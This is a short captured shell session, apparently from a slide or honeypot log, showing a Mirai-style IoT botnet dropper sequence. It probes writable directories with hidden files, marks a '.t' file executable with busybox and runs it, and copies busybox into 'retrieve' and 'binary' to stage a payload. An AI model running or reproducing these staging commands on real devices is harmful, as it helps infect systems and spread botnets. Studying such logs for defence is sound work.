 [root@LocalHost /]$ >/var/.t && cd /var/ ; >retrieve
>/tmp/.t && cd /tmp/ ; >retrieve
>/var/tmp/.t && cd /var/tmp/ ; >retrieve
>/mnt/.t && cd /mnt/ ; >retrieve
>/dev/.t && cd /dev/ ; >retrieve
>/.t && cd / ; >retrieve
>./.t && cd ./ ; >retrieve
>.t;/bin/busybox chmod +x .t; ./.t || /bin/busybox cp /bin/busybox retrieve && >retrieve && /bin/busybox cp /bin/busybox
binary; >binary